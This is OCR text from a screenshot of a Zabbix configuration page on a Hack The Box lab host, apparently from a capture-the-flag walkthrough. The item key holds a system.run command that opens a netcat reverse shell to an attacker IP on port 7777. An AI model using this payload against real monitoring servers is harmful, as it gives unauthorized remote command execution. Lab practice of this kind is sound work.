 monitor.shibboleth.htb//items.php?form=update&hostid=10084&itemid=336
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Of
ZABBIX
Shibboleth Data Systems
Items
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 110 Triggers 56 Graph
Item Preprocessing
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
* Name HYcZRpakNYFZKjYOqEUH
Type Zabbix agent
* Key system.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.17 7777 >/tmp/
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period
Flexible Scheduling 50s 1-7,00:00-24:00
Add